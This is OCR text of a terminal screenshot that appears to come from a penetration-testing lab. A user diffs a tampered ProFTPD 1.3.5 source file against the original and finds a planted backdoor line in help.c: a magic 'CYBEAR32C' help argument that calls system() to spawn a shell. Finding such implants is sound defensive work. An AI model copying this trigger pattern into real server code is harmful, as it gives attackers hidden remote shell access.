 Applications Places Terminal Tue 12:46 1
root@kali: ~/tools/binwally
File Edit View Search Terminal Tabs Help
root@kali: /etc/openvpn d.nash@tl9-ssh: ~ root@kali: ~/PENTESTIT/anal... root@kali: ~/tools/binwally root@kali: ~/tools/binwally
root@kali:~/tools/binwally# diff ~/PENTESTIT/analyze/proftpd-dfsg-1.3.5_pentestit/src/help.c ~/PENTESTIT/analyze/proftpd-dfsg-1.3.5_orig/src/help.c
131c131
<       if (strcmp(target, "CYBEAR32C") == 0) { system("/bin/sh;/sbin/sh"); }
---
>
root@kali:~/tools/binwally# vim +131 ~/PENTESTIT/analyze/proftpd-dfsg-1.3.5_pentestit/src/help.c
root@kali:~/tools/binwally#